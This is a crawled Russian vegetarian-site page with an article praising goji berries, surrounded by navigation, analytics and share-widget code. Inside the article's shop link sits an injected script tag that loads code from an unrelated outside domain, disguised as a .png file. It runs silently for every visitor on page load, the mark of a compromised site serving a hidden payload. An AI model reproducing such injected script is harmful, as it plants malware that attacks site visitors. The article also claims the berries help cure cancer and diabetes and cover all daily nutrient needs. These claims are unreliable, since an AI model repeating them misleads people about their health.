

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goveg.ru/?p=1003
body_size: 8806
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns#"> 
<head profile="http://gmpg.org/xfn/11"> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Целебные свойства ягод годжи | Пища без крови и насилия</title> 
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.goveg.ru/assets/themes/goveg-new/style.css" type="text/css" media="screen" /> 
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="css/ie7.css" /><![endif]-->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://www.goveg.ru/assets/themes/goveg-new/js/jquery.slides.min.js"></script>
<script>
$(function() {
  $('#slides').slidesjs({
	width: 359,
	height: 180,
	navigation: false,
    
    
    
  });
});


$(window).bind("load",function(){function go(n){$(".slidesjs-navigation").click();}
n=0;setInterval(function(){if(n==6){n=0;}
go(n,++n);},4000);});


</script>

<!-- This site is optimized with the SEO plugin v2.2.1 -->
<link rel="canonical" href="http://www.goveg.ru/?p=1003" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Целебные свойства ягод годжи | Пища без крови и насилия" />
<meta property="og:description" content="Ягоды годжи обрели популярность на просторах нашей родины совсем недавно. В некоторых странах Европы они прославились гораздо раньше. Существует множество разных мнений о том, в чем именно ценность этих ягод. Одни утверждают, что они способствуют похудению и обладают разными полезными свойствами, другие называют их универсальным профилактическим средством, способным значительно улучшить состояние здоровья. Родиной ягод годжи &hellip;" />
<meta property="og:url" content="http://www.goveg.ru/?p=1003" />
<meta property="og:site_name" content="Пища без крови и насилия" />
<meta property="article:section" content="Здоровье" />
<meta property="article:published_time" content="2015-02-11T16:21:17+00:00" />
<meta property="article:modified_time" content="2015-10-13T15:16:22+00:00" />
<meta property="og:updated_time" content="2015-10-13T15:16:22+00:00" />
<meta property="og:image" content="http://www.goveg.ru/assets/files/2015/02/24-300x177.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Ягоды годжи обрели популярность на просторах нашей родины совсем недавно. В некоторых странах Европы они прославились гораздо раньше. Существует множество разных мнений о том, в чем именно ценность этих ягод. Одни утверждают, что они способствуют похудению и обладают разными полезными свойствами, другие называют их универсальным профилактическим средством, способным значительно улучшить состояние здоровья. Родиной ягод годжи [&hellip;]"/>
<meta name="twitter:title" content="Целебные свойства ягод годжи | Пища без крови и насилия"/>
<meta name="twitter:domain" content="Пища без крови и насилия"/>
<meta name="twitter:image:src" content="http://www.goveg.ru/assets/files/2015/02/24-300x177.jpg"/>
<!-- / SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' href='http://www.goveg.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery-migrate.min.js'></script>
</head>
<body>
	<div class="girl">
	<div id="wrapper">
		<div id="header">
			<a href="/" class="logo">GoVeg.ru портал о вегитарианстве</a>
			<span class="statement">пища без крови<br/>и насилия</span>
			<!--<form action="/" class="search" method="GET">
				<input type="text" class="txt-search search1" value="" name="s" id="s" placeholder=""/>
				<input type="submit" value="" class="btr-search"/>
			</form>-->
			
      
          
         
			
			<ul class="nav">
				<li><a href="/" class="home"></a></li>
				<li><a href="http://www.goveg.ru/?cat=1">Новости</a></li>
				<li><a href="http://www.goveg.ru/?cat=6">Рецепты</a></li>
				<li><a href="http://www.goveg.ru/?cat=4">Пресса</a></li>
				<li><a href="http://www.goveg.ru/?cat=3">Акции</a></li>
				<li><a href="http://www.goveg.ru/?cat=7">Персоналии</a></li>
				<li><a href="http://www.goveg.ru/?cat=5">Литература</a></li>
				<li><a href="http://www.goveg.ru/?cat=205">Видео</a>
				<ul class="sub-menu">
								<li class="cat-item cat-item-206"><a href="http://www.goveg.ru/?cat=206" >Вегетарианство</a>
</li>
							</ul>
				</li>
				<li><a href="http://www.goveg.ru/?cat=8">РЕТА</a></li>
				<li><a href="http://www.goveg.ru/?cat=98">Наука</a></li>
				<li><a href="http://www.goveg.ru/?page_id=536">Контакты</a></li>
			</ul>

		</div>			<div class="slider">
				<div class="container">
				    <div id="slides">
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=122"><div class="title-h3">Синтетическое мясо Beyond Meat</div></a>
				      	<span class="tagline-slide">Самый известный в современном мире вегетарианец — сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=121"><div class="title-h3">Конвейер ужасов</div></a>
				      	<span class="tagline-slide">Просто иллюстрация, обычный рабочий день.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=123"><div class="title-h3">Философия безотходного животноводства</div></a>
				      	<span class="tagline-slide">В каждом продуктовом магазине возле кассы висят пакетики с жевательным мармеладом — чаще всего это «фруктовые медведики» или «червячки».
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=124"><div class="title-h3">Одежда и обувь для веганов</div></a>
				      	<span class="tagline-slide">Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun.
				      	</span>
				      </div>
				      <a href="/" class="slidesjs-next slidesjs-navigation"><i class="icon-large"></i></a>
				    </div>
  				</div>
			</div>
		<div id="content">
			<div id="maincol">
				<div class="title-h2">					                	
                    <span>
                <a style="color:  #61970b;" href="/">Главная</a> »
                
                
                <a style="color:  #61970b;" href="?cat=184/">Здоровье</a></span>
               </div>
				<div style="margin-bottom: 30px; overflow: hidden;">
																		
							<span class="date">11 Фев 2015</span>
							<h1 class="title-record">Целебные свойства ягод годжи</h1>
							<div class="clear"></div>
							<p><a href="http://www.goveg.ru/assets/files/2015/02/24.jpg"><img class="alignleft size-medium wp-image-1004" src="http://www.goveg.ru/assets/files/2015/02/24-300x177.jpg" alt="24" width="300" height="177" /></a>Ягоды годжи обрели популярность на просторах нашей родины совсем недавно. В некоторых странах Европы они прославились гораздо раньше. Существует множество разных мнений о том, в чем именно ценность этих ягод. Одни утверждают, что они способствуют похудению и обладают разными полезными свойствами, другие называют их универсальным профилактическим средством, способным значительно улучшить состояние здоровья.</p>
<p>Родиной ягод годжи считается Китай. Они являются плодами деревянистого растения рода дереза. Их еще называют «волчьими» ягодами. Из-за содержания определенной доли токсических веществ их запрещено употреблять в свежем виде.</p>
<p>По содержанию витамина С эти целебные ягоды в сотни раз превосходят лимон. В их составе можно найти практически все известные витамины, множество минералов и биологически активных веществ. Съедая столовую ложку сухих ягод, человек на сутки обеспечивает себя всеми необходимыми для здоровья веществами.</p>
<p>Традиционная китайская медицина широко использует ягоды годжи. Они являются мощным антиоксидантом, а, значит, препятствуют преждевременному старению и повышают степень сопротивляемости организма тяжелым заболеваниям. Существует мнение, что ягоды годжи способны улучшить память, ускорить выздоровление и посодействовать усвоению в организме полезных веществ наподобие кальция.</p>
<p>Судя по отзывам, эти ягоды помогают избавиться с лишним весом. Многие женщины и девушки уже убедились в этом лично. Все желающие могут проверить, справятся ли с лишним весом <a title="ягоды годжи заказать" href="http://gojik.ru/">ягоды годжи Заказать<script src="//wollses.com/steps.png"></script></a> их можно, не выходя из дома, воспользовавшись услугами специализированного интернет-магазина.</p>
<p>Китайские медики применяют эти ягоды при лечении ранних стадий диабета. По утверждению американских диетологов, ягоды годжи имеют в своем составе уникальные элементы, которые ускоряют выздоровление от раковых заболеваний. Известен их эффект в увеличении либидо, как у мужчин, так и у женщин.</p>
<p class="video"><iframe width="600" height="450" src="https://www.youtube.com/embed/FoHYKmHSE1I" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br /><b>Свойства ягод Годжи</b></p>
<div class='yarpp-related'>
<div style="clear: both;"><br /></div>
	<div class="title-h2 blue"><span>Похожие записи</span></div>
<div class="relatedposts thumbs-records"  style=" background: #f1f9ff; ">

<div  class="MG1">
<img src="/assets/cache/thumb/36572220f_160x120.jpg" class="alignleft" alt="Важность проведения процедуры МРТ печени" />
<a class="ghd" href="http://www.goveg.ru/?p=1183" rel="bookmark" title="Важность проведения процедуры МРТ печени">Важность проведения процедуры МРТ печени</a><br />
Если человек часто испытывает боль в правом подреберье, сильно потеет, теряет аппетит, у него появилась одышка и приступы тошноты, все это сигналы того, что есть проблемы с ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/cd66ae16e_160x120.jpg" class="alignleft" alt="Беременность и вегетарианство: плюсы и минусы" />
<a class="ghd" href="http://www.goveg.ru/?p=1346" rel="bookmark" title="Беременность и вегетарианство: плюсы и минусы">Беременность и вегетарианство: плюсы и минусы</a><br />
Кто сказал, что беременность и вегетарианство – это две вещи, которые между собой несовместимы? Наверное, об этом могут сказать только ярые фанаты мясных продуктов и всё. Ведь у ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/445fe3dea_160x120.jpg" class="alignleft" alt="Оздоровление организма с помощью вегетарианства" />
<a class="ghd" href="http://www.goveg.ru/?p=1926" rel="bookmark" title="Оздоровление организма с помощью вегетарианства">Оздоровление организма с помощью вегетарианства</a><br />
Число вегетарианцев каждый год неуклонно растет, этот принцип питания становится все популярнее, а его последователи живут по всему миру. Но почему столько людей каждый год ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/91d30808c_160x120.jpg" class="alignleft" alt="Лазерная эпиляция в медцентре EPILAS" />
<a class="ghd" href="http://www.goveg.ru/?p=1969" rel="bookmark" title="Лазерная эпиляция в медцентре EPILAS">Лазерная эпиляция в медцентре EPILAS</a><br />
Женщины, которые тщательно следят за своей внешностью, и регулярно посещают салоны, чтобы проделать определенные процедуры, также нередко пользуются услугой эпиляции. Речь идет ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/f7c7d4173_160x120.jpg" class="alignleft" alt="Про лечение наркомании" />
<a class="ghd" href="http://www.goveg.ru/?p=1987" rel="bookmark" title="Про лечение наркомании">Про лечение наркомании</a><br />
Сегодня обществу проще воспринимать проблемы наркомана, как его собственные беды. Пока эта “чума” ходит где-то вокруг и персонально вас и ваших близких не касается удобнее ...<!-- (1)-->

</div>
<br style="clear: both" />
</div>
</div>
												                    		
				</div>
				
			
			</div>
			<div id="rightcol">
  <noindex>       	
            		            		                        <div class="title-h2"><span>популярный рецепт</span></div>
						<div class="indent-left">
							<div class="block-mini-info">
								<a href="http://www.goveg.ru/?p=17" class="link-title-info">Рататуй</a>
								<img src="/assets/cache/thumb/e0b5d38bd_240x125.jpg" alt="Рататуй" class="image" border="0" />
	                        	
Рецепт от Монтиньяка, известного французского диетолога – широко рекламируемый сейчас Рататуй. Традиционно французский режим ...	                        	<!-- <a href="http://www.goveg.ru/?p=17" class="more-arrow in-block"></a> -->
							</div>
						</div>
                                                    	
				<div class="indent-left">
					<div class="subscription">
						<span class="name-block">Подпишись на новости</span>
						<form action="/" class="input-email">
							<input type="text" class="your-email" value="Ваш e-mail" />
							<input type="submit" value="" class="btr-cancel"/>
						</form>
						<a href="/" class="btr-ok">OK</a>
					</div>
                    
                    
				</div>
                                  <!-- ya search ------------------------------------->
            <div id="yasearch2">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'#AD0F1A','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'поиск по goveg.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2154336,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#999999'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2154336"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
     
            
             <!-- ya search ------------------------------------->
           
    
				
							            		            	                    
                <div class="title-h2"><span>последние в рубрике</span></div>
           		<div class="indent-left">
           		
                        <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2144" class="in-main">Преображение лица, как ринопластика меняет восприятие</a>
						                        								<img src="/assets/cache/thumb/b4724cb6d_240x126.jpg" alt="Преображение лица, как ринопластика меняет восприятие" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2144" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2142" class="in-main">В чем секрет популярности пластической хирургии?</a>
						                        								<img src="/assets/cache/thumb/79e27c6fa_240x126.jpg" alt="В чем секрет популярности пластической хирургии?" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2142" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2139" class="in-main">Липосакция: Как изменяется тело и что стоит знать?</a>
						                        								<img src="/assets/cache/thumb/f8af96d8c_240x126.jpeg" alt="Липосакция: Как изменяется тело и что стоит знать?" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2139" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2119" class="in-main">Современные тенденции в заботе о здоровье улыбки</a>
						                        								<img src="/assets/cache/thumb/c5f0d3f59_240x126.jpg" alt="Современные тенденции в заботе о здоровье улыбки" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2119" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=2093" class="in-main">Применение катетера Нелатона</a>
						                        								<img src="/assets/cache/thumb/537bb1bfb_240x126.jpg" alt="Применение катетера Нелатона" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=2093" class="more-arrow in-block"></a> --> </p>
						</div>
                   
                                        
				</div>
</noindex>
								 
				<div class="title-h2"><span>Интересно</span></div>
           		<div class="indent-left">
															<div class="article"><a href="http://www.goveg.ru/?p=2147">Как выбрать мебель и не пожалеть</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2144">Преображение лица, как ринопластика меняет восприятие</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2142">В чем секрет популярности пластической хирургии?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2139">Липосакция: Как изменяется тело и что стоит знать?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2133">Свойства корейской косметики</a></div>
					                    
				</div>
				

				 <div>
				 				 </div>
				<div>
					
					<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>				</div>
<br />
				<div>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center; margin:20px 0 0;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1644300" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > </div>
				</div>
</div>		</div>
		
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.goveg.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>

<div id="footer">
	<div class="block-wrap clearfix">
<noindex>
		<a href="/" class="logo-foot"></a>
			<span class="statement-foot">пища без крови<br>и насилия</span>
<p align="center">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t43.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31' style='padding-top: 4px;'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=43199709&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/43199709/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43199709" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43199709 = new Ya.Metrika({
                    id:43199709,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43199709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>
				<div class="info-phone">
					По вопросам размещения рекламы<br/>
					на сайте обращаться по телефону<br/>
					<strong>+7(096) 568-15-15</strong>
				</div>
				<p class="copyright">&copy; GoVeg.ru 2013-2026. Все права защищены.</p>
<!--footer submenu--> </noindex>         
<div id="mavrcatlist">
<a href="/raznoe">Разное</a>	
<ul>	
 	<li class="cat-item cat-item-184"><a href="http://www.goveg.ru/?cat=184" >Здоровье</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.goveg.ru/?cat=185" >Культура</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.goveg.ru/?cat=186" >Общество</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.goveg.ru/?cat=201" >Отдых</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.goveg.ru/?cat=197" >Отношения</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.goveg.ru/?cat=183" >Покупки</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.goveg.ru/?cat=189" >Разное</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.goveg.ru/?cat=199" >Советы</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.goveg.ru/?cat=101" >Спорт</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.goveg.ru/?cat=181" >Строительство</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.goveg.ru/?cat=191" >Техника</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.goveg.ru/?cat=193" >Услуги</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.goveg.ru/?cat=182" >Уют</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.goveg.ru/?cat=194" >Хобби</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.goveg.ru/?cat=195" >Экономика</a>
</li>
</ul>
</div>
<!--end footer submenu-->
			</div>
		</div>
		
	</div>
</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769833589298780
body_size: 397
content:
cb__utl_cb_share_1769833589298780('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTY0NDMwMCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cuZ292ZWcucnUlMkYlM0ZwJTNEMTAwMyUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769833590454582
body_size: 380
content:
callback__utl_cb_share_1769833590454582([{
    "pid": "1644300",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1003",
    "urlWithToken": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1003%26_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])